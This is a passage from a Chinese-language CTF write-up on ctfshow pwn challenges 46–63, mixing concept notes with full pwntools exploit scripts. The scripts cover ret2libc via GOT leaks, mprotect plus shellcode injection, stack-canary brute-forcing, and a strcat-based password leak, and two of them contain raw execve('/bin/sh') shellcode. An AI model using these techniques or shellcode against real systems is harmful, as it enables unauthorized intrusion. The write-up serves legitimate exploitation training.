libc.dump("system") bin_sh_addr = base_addr + libc.dump("str_bin_sh") payload = offset*b'a' + p64(pop_ret_addr) + p64(bin_sh_addr) + p64(ret_addr) + p64(system_addr) p.sendline(payload) p.interactive()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 #使用write泄露,这里需要注意的是write需要三个参数,分别需要pop到rdi,rsi,rdx中,这里可以发现没有pop rdx的指令,但是无伤大雅,因为第三个参数根本不重要,在本题中。 from pwn import * from LibcSearcher import * context.log_level = "debug" p = remote("pwn.challenge.ctf.show","28211") elf = ELF("../pwn46") offset = 0x70 + 0x8 main_addr = elf.symbols['main'] write_got_addr = elf.got['write'] write_plt_addr = elf.plt['write'] pop_ret_addr = 0x400803 pop_pop_ret_addr = 0x400801 ret_addr = 0x4004fe # 这里第二个pop rsi的指令其中包括了两个pop,所以多设置了一个p64(0),其实是没什么用的,占个位置 payload = offset*b'a' + p64(pop_ret_addr) + p64(1) + p64(pop_pop_ret_addr) + p64(write_got_addr) + p64(0) + p64(write_plt_addr) + p64(main_addr) p.sendline(payload) # 查找有7f这个字节的地址,然后向前读取6个字节,再补全0x00到8个字节 write_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) print(hex(write_addr)) libc = LibcSearcher("write",write_addr) base_addr = write_addr - libc.dump("write") system_addr = base_addr + libc.dump("system") bin_sh_addr = base_addr + libc.dump("str_bin_sh") #这里又不需要ret指令了,怎么样,pwn很神奇吧(bushi payload = offset*b'a' + p64(pop_ret_addr) + p64(bin_sh_addr) + p64(system_addr) p.sendline(payload) p.interactive()
1 2 3 4 5 6 7 8 ssize_t write(int fd,const void*buf,size_t count); 参数说明: fd:是文件描述符(write所对应的是写,即就是1) buf:通常是一个字符串,需要写入的字符串 count:是每次写入的字节数 reference: https://blog.csdn.net/dangzhangjing97/article/details/79619894
pwn47 ezret2libc,确实ez,这里直接上pwn45的脚本就好了,只需要修改端口,elf文件和offset即可
pwn48 没有write了,使用puts吧?可是我一直是用的puts啊,所以同pwn47即可

pwn49 提示是静态编译代码和mprotect函数,那么得先了解一下这两个概念
1 虽然checksec检测出有canary,但是实际上只是因为它检测到了__stack__check__fail__local函数,本题并没有开启canary
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 静态编译: 静态编译(Static Compilation)是一种编程技术,在生成可执行文件时将所有必要的库和依赖项直接包含在该可执行文件中。这样生成的可执行文件在运行时不依赖于外部的共享库或动态链接库(Dynamic Link Libraries,DLLs)。 静态编译的特点 独立性: 静态编译生成的可执行文件独立于系统上安装的库,因为所有的库都已经被编译并链接到可执行文件中。 这种独立性使得可执行文件在没有特定库或特定版本的库的系统上也能运行。 文件大小: 由于所有的依赖库都包含在可执行文件中,静态编译生成的可执行文件通常比动态编译生成的文件要大。 性能: 静态编译可能会提高程序的启动速度,因为它避免了在运行时解析和加载动态库的开销。 但由于所有库都被包含进可执行文件中,内存使用量可能会增加。 版本控制: 静态编译确保了使用的库版本在编译时被固定下来,避免了由于库版本变化而导致的兼容性问题。 安全性: 静态编译可以减少由于动态库被替换或篡改而带来的安全风险。 但是,如果库中有安全漏洞,更新这些库会变得更加困难,因为需要重新编译整个应用程序。 静态编译与动态编译的比较 静态编译: 所有库和依赖项在编译时链接到可执行文件中。 可执行文件在任何系统上运行都不需要额外的库。 文件较大,内存占用可能较高。 无需担心库版本变化引起的问题。 动态编译: 在编译时仅链接动态库的符号,实际库在运行时加载。 可执行文件依赖于系统上安装的库。 文件较小,内存占用较低。 库版本变化可能导致兼容性问题,但更新库更容易。 总结 静态编译是一种将所有依赖库和代码链接到单个可执行文件中的编译技术,使得生成的可执行文件在运行时不依赖于外部库。这种方法有其优点,如独立性和版本控制,但也有缺点,如文件较大和更新复杂。静态编译和动态编译各有优劣,选择哪种方式取决于具体的应用场景和需求。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 mprotect函数 mprotect 是一个系统调用,用于更改指定内存区域的保护属性(权限)。它通常用于控制内存访问权限,以增强安全性或实现特定功能。mprotect 函数在许多操作系统中都可用,包括Linux和Unix。 参数 addr:指向需要更改保护属性的内存区域的起始地址。该地址应与页面边界对齐。 len:需要更改保护属性的内存区域的长度。长度会被向上取整到页面大小的倍数。 prot:新的保护属性,可以是以下值的按位或(bitwise OR)组合: PROT_NONE:不允许任何访问。 PROT_READ:允许读取。 PROT_WRITE:允许写入。 PROT_EXEC:允许执行。 使用场景 内存保护: 通过将内存区域标记为只读,可以防止意外的写入操作,从而保护数据完整性。 可执行内存: 动态生成代码时,可以先分配内存并将其标记为可写,然后在代码生成完毕后将其标记为可执行。 堆栈保护: 在某些安全机制中,可以使用 mprotect 将堆栈的某些部分标记为不可执行,以防止利用堆栈溢出漏洞执行恶意代码。 注意事项 页面对齐:addr 参数需要是页面对齐的。如果不是页面对齐的地址,mprotect 调用将会失败。 权限限制:减少内存区域的权限(如从读写改为只读)是安全的,但在增加权限(如从只读改为读写)时,需要特别小心,以防止潜在的安全漏洞。 错误处理:调用 mprotect 后应检查返回值,并处理可能的错误,例如内存区域不属于进程、地址不对齐或无效的权限组合。
了解到以上信息之后,解题思路如下
1 先使用mprotect函数修改一片页表的权限,再调用read函数往这个页表写入shellcode,然后跳转到这个shellcode执行shell即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 from pwn import * context.log_level = "debug" p = remote("pwn.challenge.ctf.show","28263") elf = ELF("../pwn49") offset = 0x12 + 0x4 mprotect_addr = elf.sym['mprotect'] read_addr = elf.sym['read'] print(hex(mprotect_addr),hex(read_addr)) page_addr = 0x080da000 # 修改权限的页表地址 size_addr = 0x1000 #一个页表的大小,4k,不过貌似会自动补全,所以写小点也没事 perm_addr = 0x7 # rwx=7,懂得都懂 pop_pop_pop_ret_addr = 0x08056194 # pop掉mprotect的三个参数,方便执行read函数 # 执行mprotect函数 payload = offset*b'a' + p32(mprotect_addr) + p32(pop_pop_pop_ret_addr) + p32(page_addr) + p32(size_addr) + p32(perm_addr) # 执行read函数并跳转到shellcode payload += p32(read_addr) + p32(page_addr) + p32(0x0) + p32(page_addr) + p32(size_addr) # 生成shellcode shellcode = asm(shellcraft.sh()) p.sendline(payload) p.sendline(shellcode) p.interactive()
后续试了一下覆盖0x08048000也可以,可能是没覆盖到重要代码,所以没崩掉吗,不太清楚,试了一下0x080db000也可以
pwn50 使用ret2libc的解法可以很轻松的解出来,不过我看官方的wp其实是想让你用mprotect解,所以这里也尝试一下用mprotect加上shellcode的方式解题
1 2 3 4 解题思路: 先调用mprotect,然后再调用gets,然后使用shellcode 1.获取mprotect的地址,因为在elf中没有加载mprotect函数,mprotect实际上是在一个文件中,只在运行的时候才知道地址,所以这里首先要使用puts泄露获得libc库,然后再得到mprotect的地址(mprotect可以从readelf -s中知道有) 2.调用gets函数写入shellcode,调用shellcode
这个也是一个技巧,不止可以ROPgadget原来的pwn文件,也可以ROPgadget它的libc库,当然我这里只是截图演示一下,并没有下载正确的libc库,所以exp所用到的地址是从官方的wp里面抄的,libc库已经通过puts泄露出来了,所以如果去找来下载的话应该也是可以得到正确结果的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 from pwn import * from LibcSearcher import * context(arch='amd64',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show","28275") elf = ELF("../pwn50") offset = 0x20 + 0x8 # puts泄露libc puts_plt_addr = elf.plt['puts'] puts_got_addr = elf.got['puts'] main_addr = elf.sym['main'] #ctfshow_addr = elf.sym['ctfshow'] pop_rdi_ret_addr = 0x4007e3 payload = offset*b'a' + p64(pop_rdi_ret_addr) + p64(puts_got_addr) + p64(puts_plt_addr) + p64(main_addr) #p.recvuntil("Hello CTFshow") p.sendline(payload) #p.recvline() puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) #puts_addr = u64((p.recvline().split(b"\x0a")[0]).ljust(8,b'\x00')) print(hex(puts_addr)) # 调用mprotect函数 libc = LibcSearcher("puts",puts_addr) base_addr = puts_addr - libc.dump('puts') mprotect_addr = base_addr + libc.dump('mprotect') pop_rsi_ret_addr = base_addr + 0x0000000000023a6a pop_rdx_ret_addr = base_addr + 0x0000000000001b96 page_addr = 0x601000 size_addr = 0x1000 perm_addr = 0x7 payload = offset*b'a' + p64(pop_rdi_ret_addr) + p64(page_addr) + p64(pop_rsi_ret_addr) + p64(size_addr) + p64(pop_rdx_ret_addr) + p64(perm_addr) + p64(mprotect_addr) + p64(main_addr) p.recvuntil('Hello CTFshow') p.sendline(payload) # gets写入shellcode gets_addr = elf.sym['gets'] shellcode_addr = 0x602000 - 0x100 payload = offset*b'a' + p64(pop_rdi_ret_addr) + p64(shellcode_addr) + p64(gets_addr) + p64(main_addr) shellcode = asm(shellcraft.sh()) #p.recvuntil("Hello CTFshow") p.sendline(payload) p.sendline(shellcode) payload = cyclic(offset) + p64(shellcode_addr) #p.recvuntil("Hello CTFshow") p.sendline(payload) p.interactive()
pwn51 反编译了一下,基本看不懂,虽然看出来是c++的std库,但是没怎么学过,所以正好把函数都熟悉一下吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 memset函数 一个复制函数,一般用于快速初始化大块内存为0,如memset(s,0,sizeof(s)),存在溢出风险,因为它不检查是否越界,但是size一般是用sizeof()计算出来的,比较难碰到可以溢出的情况吧,当然如果s可控的话说不定是可以的? std::string::operator=(a,b)函数 string类的赋值语句 std::string::operator=(&unk_804D0A0, &unk_804A350); 这里表示把&unk_804A350赋值给&unk_804D0A0,即&unk_804D0A0=&unk_804A350 std::string::operator+=(a,b)函数 string类的连接语句,就是把b连接到a的后面 std::string::operator+=(&unk_804D0A0, s),把s连接到$unk_804D0A0后面,即&unk_804D0A0+=s std::string::basic_string(a,b)函数 std::string::basic_string(v10, &unk_804D0B8),定义v10为一个string对象并初始化为$unk_804D0B8,就是string v8=&unk_804D0B8 std::string::~string(v10) 结束对象生命周期的函数,string类的析构函数
1 看麻了,看了两天也没看懂,放弃了,老老实实看看wp吧,从解题入手,看代码太痛苦了
1 解题思路:当然还是栈溢出,从反编译出来的代码中可以看到,有一个read函数,大小为0x20,s到ebp的返回函数的距离为0x6c+4,所以此处read函数是安全的,不安全的是最底下的strcpy函数,strcpy本身是一个不安全的函数,如果v4的长度比s长很多,达到了0x6c+4,那自然就可以覆盖到返回函数了,所以此题的思路是这样,并且该题中还有一个后门函数system,所以解法就是strcpy溢出返回到system函数
所以在中间那段看不懂的代码中到底发生了什么使得v4变得那么长呢?
1 反正看wp的意思是输入I就会变成IronMan,至于怎么变出来的,没看懂,我的评价是c++乱七八糟的,研究了半天也没看出来
1 这个函数是用来查找字符串里面有没有I的(我猜),然后返回v10的值才能进入if
1 这个部分用于把I换成IronMan,除此之外啥也没看出来,感觉说不定这道题是fuzz出来的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #解题脚本: from pwn import * context(arch='i386',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show","28309") elf = ELF("../pwn51") offset = 0x6c + 0x4 # 112字节 #一个I可以变成一个IronMan,所以每一个I增加了6个字节,read为0x20个字节,需要预留4个字节给system,剩下16个字节如果都是I的话就刚好是16*7=112字节 system_addr = 0x804902E payload = 16*b'I' + p32(system_addr) p.sendline(payload) p.interactive()
pwn52
1 2 3 4 5 6 7 8 9 10 11 from pwn import * context(arch='i386',os='linux',log_level='debug') p = remote('pwn.challenge.ctf.show','') elf = ELF('../pwn52') offset = 0x6c + 0x4 flag_addr = elf.sym['flag'] payload = cyclic(offset) + p32(flag_addr) + cyclic(0x4) + p32(876) + p32(877) p.sendline(payload) p.interactive()

pwn53 本题其实是模拟了一个canary程序,就是检测栈溢出的,忘记的请看前面或者自己搜,大概就是给出了一个值,如果你栈溢出修改到这个值但是它的原来的不一样,就会报错,所以这里的重点是怎么使得修改之后的值跟原来的一样
从这张图可以看到global_canary是从这个文件里面读取的一个静态值(4个字节)

漏洞函数ctfshow,漏洞点在第二个read函数,因为read的第三个参数是可控的,从第一个read函数读取v2之后,再使用sscanf函数从v2里面读取出nbytes,然后if检测canary是否被修改,本题的后门为flag函数,这个很简单,就是跳转到flag函数即可,难点在于如何获得canary
在以下脚本中使用的是单位爆破的方式(其实下面的脚本是仿造官方wp的)。首先需要明确的一点是canary是本来就存在在内存里面的,所以我们可以通过先修改第一位看会不会报错的方式获得canary的第一位,以此类推可以获得canary的值(比我想到的全排列的方式要快很多)。
1 注意offset的计算,刚开始是0x30+0x4,然后s1(canary)是从0x10+0x4开始的,payload应该为0x20*'a' + canary(4byte) + 0x10'a' + flag_addr
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 from pwn import * # 爆破canary canary = b'' offset = 0x20 for i in range(4): for j in range(0xFF): context(arch='i386',os='linux',log_level='critical') p = remote('pwn.challenge.ctf.show','28158') #elf = ELF('../pwn53') # 在>之后发送-1,就是read的第三个参数,-1是0xffffffff,其实随便整个大点的数也一样 p.sendlineafter('>','-1') payload = cyclic(offset) + canary + p8(j) # sendlineafter和sendafter的区别在于payload的最后有没有加换行符,此处使用的是sendafter p.sendafter('$ ',payload) res = p.recv() if b'Canary Value Incorrect!' not in res: canary += p8(j) print(canary) break p.close() print(canary) context(arch='i386',os='linux',log_level='debug') p = remote('pwn.challenge.ctf.show','28158') elf = ELF('../pwn53') flag_addr = elf.sym['flag'] payload = cyclic(offset) + canary + cyclic(0x10) + p32(flag_addr) p.sendlineafter('>','-1') p.sendlineafter('$ ',payload) p.interactive()
pwn54
这道题感觉跟函数的特性关系比较大,所以稍微补全一下知识点

strcat函数 1 连接两个字符串,第一个参数作为主体,第二个参数连接在第一个参数的后面,连接的判断条件是\x00,替代掉第一个参数的\x00字符,然后把第二个参数连接在第一个参数后面,如果第一个参数的大小不够的话就会出现非预期
fgets函数 1 2 3 从文件流中读取字符串,格式为fgets(buf,size,stream),三个参数分别为存储字符串,读取的最大字符数,文件流。需要注意的是实际上fgets最多只能读取n-1个字符,因为fgets返回的字符串必须以\x00结尾。 fgets读取结束的条件: 读取到\n,读取了n-1个字符,读取到EOF
puts函数

解题思路
1 通过main函数21行的strcat函数,连接起v5和,\nInput your Password.。由于v5的大小是256个字节,所以连接后\x00字符会被,代替。v5和s是连在一起的,在第30行puts的时候就会把s一起puts出来(因为puts要遇到\x00才停下),s就是password,获取s之后直接登录就好了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import * context(arch='i386',os='linux',log_level='debug') p = remote('pwn.challenge.ctf.show','28171') offset = 0x160 - 0x60 payload = cyclic(offset) p.sendline(payload) # v5是以aa,结尾的,后面的就是password,读取password重新连接,任意用户名加password成功获取flag p.recvuntil('aa,') password = p.recv(0x40) print(password) p.close() p = remote('pwn.challenge.ctf.show','28171') p.sendline('zx') p.sendline(password) p.interactive()
pwn55 很ez的栈溢出
ctfshow函数栈溢出跳转
1 2 解题思路:栈溢出到flag_func1函数使flag1=1,再跳转到flag_func2函数并传入参数使flag2=1,再跳转到flag函数并传入参数得到flag tips:flag1和flag2都是位于.bss区的未初始化的全局变量
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import * context(arch='i386',os='linux',log_level='debug') p = remote('pwn.challenge.ctf.show','28279') elf = ELF('../pwn55') offset = 0x2c + 0x4 flag_func1_addr = elf.sym['flag_func1'] flag_func2_addr = elf.sym['flag_func2'] flag_addr = elf.sym['flag'] parameter = 0xBDBDBDBD parameter2 = 0xACACACAC payload = cyclic(offset) + p32(flag_func1_addr) + p32(flag_func2_addr) + p32(flag_addr) + p32(parameter2) + p32(parameter) p.sendline(payload) p.interactive()
pwn56
看到代码就是简单的起了一个shell,直接nc连接就可以getshell了
pwn57
跟上题差不多,一样是nc就可以获得flag的
pwn58
没有反编译的伪代码,好难受,不过看看汇编可能也能看出来,就是用gets读取之后,puts,然后再call。就是说eval了我们输入的代码,这里可以用shellcode来解(因为没有nx)
1 2 3 4 5 6 7 8 9 from pwn import * context(arch='i386',os='linux',log_level='debug') p = remote('pwn.challenge.ctf.show','28230') elf = ELF('../pwn58') shellcode = asm(shellcraft.sh()) p.sendline(shellcode) p.interactive()
下班(2024.7.10),无法反编译的原因在ida无法确定eax的位置,eax是动态的
pwn59 跟上题差不太多吧,只是换成了64bit的程序,还是一样用pwntools自带的shellcode就可以解决
1 2 3 4 5 6 7 8 9 from pwn import * context(arch='amd64',os='linux',log_level='debug') p = remote('pwn.challenge.ctf.show','28253') elf = ELF('../pwn59') shellcode = asm(shellcraft.sh()) p.sendline(shellcode) p.interactive()


pwn60 简单的shellcode(如何成为shellcodeMaster???)

刚开始就麻爪了,因为就只有一个main函数里的东西,但是又没有什么可以利用的函数,后面才想起来,这道题是没有开nx的(惯性思维了)
1 解题思路:这里栈溢出写入s,然后s会被strncpy复制给buf2,buf2在bss段,是有执行权限的(为什么我这里没有呢,因为我用的不是官方给的虚拟机,大概是版本不一样)
1 2 3 此时在计算偏移值offset时有一个很大的坑点(就是如果esp不是十六字节对齐,即esp不是0结尾的地址的话,在计算offset时就不是0x64了) 假设esp是以8结尾的(事实上这个程序就是这样),那么esp经过and和add两个指令之后,就不止差了0x80,而是差了0x80+0x8的距离。(自己算一下,就是这样) 然后又因为下面gets的时候给的s地址是[esp+80h+s],s是-64h,所以这里s跟ebp的偏移值也就是脚本中的offest实际上是(0x88-0x80+0x64+0x4),不理解的话可以画一个栈图,可能比较直观
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import * context(arch='i386',os='linux',log_level='debug') p = remote('pwn.challenge.ctf.show','28257') elf = ELF('../pwn60') offset = 0x70 # 0xffffcf78是ebp_addr,从gdb调出来的,因为刚开始看stack可以执行,但是失败了,应该是因为ebp是不固定的 #s_addr = 0xffffcf78 + 0x4 -offset buf2_addr = 0x0804A080 shellcode = asm(shellcraft.sh()) #payload = shellcode.ljust(offset,b'a') + p32(s_addr) payload = shellcode.ljust(offset,b'a') + p32(buf2_addr) p.sendline(payload) p.interactive()
感觉摸得一批(一天只写了两道,太奇怪了,今天还搞了一下搜索引擎,不然搜不到自己的博客)– 2024.7.11
pwn61
开启了pie,nx没开,开启了pie之后地址就会发生变化,但是没关系,可以看到题目中很明显的打印出了v5的地址,所以pie并不需要我们担心
1 解题思路:获得程序中得到的v5的地址之后,写入shellcode
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from pwn import * context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn61') p = remote('pwn.challenge.ctf.show','28255') p.recvuntil('[') #从进程 p 中接收数据,直到遇到字符 ],并且丢弃这个结束字符 ],这里读取到了v5的地址 v5 = p.recvuntil(']',drop=True) v5 = int(v5,16) print(v5) #计算偏移值,生成shellcode offset = 0x10 + 0x8 shellcode = asm(shellcraft.sh()) #由于buf被使用之后会被回收,此处将shellcode写在返回地址的下一个地址,也就是v5+0x10+0x8+0x8的位置 payload = cyclic(0x10+0x8) + p64(v5 + 0x20) + shellcode p.sendline(payload) p.interactive()
pwn62

与上题最大的不同在于,上题是使用的gets执行栈溢出,不存在对shellcode的长度的要求,而本题中buf为0x10,再加上ebp和ret的地址,shellcode之外的长度为0x20,剩下给shellcode的长度只剩下0x18,也就是24个bytes
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from pwn import * context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn62') p = remote('pwn.challenge.ctf.show','28155') p.recvuntil('[') #从进程 p 中接收数据,直到遇到字符 ],并且丢弃这个结束字符 ],这里读取到了v5的地址 buf = p.recvuntil(']',drop=True) buf = int(buf,16) #计算偏移值,生成shellcode offset = 0x10 + 0x8 shellcode = b"\x6a\x3b\x58\x99\x52\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x53\x54\x5f\x5 2\x57\x54\x5e\x0f\x05" #由于buf被使用之后会被回收,此处将shellcode写在返回地址的下一个地址,也就是v5+0x10+0x8+0x8的位置 payload = cyclic(offset) + p64(buf + 0x20) + shellcode p.sendline(payload) p.interactive()
shellcode搜索网站:Exploit Database Shellcodes (exploit-db.com)

pwn63 题目tips:更短一点
这次只有0x37的空间了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from pwn import * context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn63') p = remote('pwn.challenge.ctf.show','28155') p.recvuntil('[') #从进程 p 中接收数据,直到遇到字符 ],并且丢弃这个结束字符 ],这里读取到了v5的地址 buf = p.recvuntil(']',drop=True) buf = int(buf,16) #计算偏移值,生成shellcode offset = 0x10 + 0x8 shellcode = b"\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05" #由于buf被使用之后会被回收,此处将shellcode写在返回地址的下一个地址,也就是v5+0x10+0x8+0x8的位置 payload = cyclic(offset) + p64(buf + 0x20) + shellcode p.sendline(payload) p.interactive()
shellcode链接:Linux/x64 - execve(/bin/sh) Shellcode (23 bytes) (exploit-db.com)

